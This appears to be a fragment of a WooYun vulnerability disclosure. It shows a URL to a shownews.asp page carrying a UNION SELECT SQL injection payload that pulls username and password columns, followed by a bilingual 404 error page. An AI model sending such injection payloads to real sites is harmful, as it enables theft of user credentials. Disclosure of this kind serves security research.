 www.safewaf.com/shownews.asp?id=%28-575%29UNION%20%28SELECT%201,username,3,4,passwd,6,7,8,9,10,11,12,13,14,15
404错误，网页未找到！
Page Not Found! The requested URL was not found, please contact with your
administrator.
网页未找到！ 您访问的地址或文件不存在，请联系您的系统管理员。
感谢您选用我们的产品！
>>返回
www.wooyun.org